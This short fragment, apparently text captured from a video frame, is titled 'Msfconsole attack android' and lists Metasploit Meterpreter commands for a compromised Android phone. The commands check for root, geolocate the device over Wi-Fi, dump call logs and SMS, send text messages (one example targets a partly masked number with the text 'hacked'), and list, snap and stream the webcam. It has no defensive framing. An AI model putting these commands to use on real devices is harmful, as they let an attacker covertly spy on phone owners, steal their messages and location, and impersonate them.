 Msfconsole attack android
• check_root
• wlan_geolocate
• dump_calllog
• dump_sms
• send_sms -d “nomor tujuan” -t “berita yang ingin dikirim”
• send_sms -d 9599***847 -t hacked
• webcam_list
• webcam_snap 2
• webcam_stream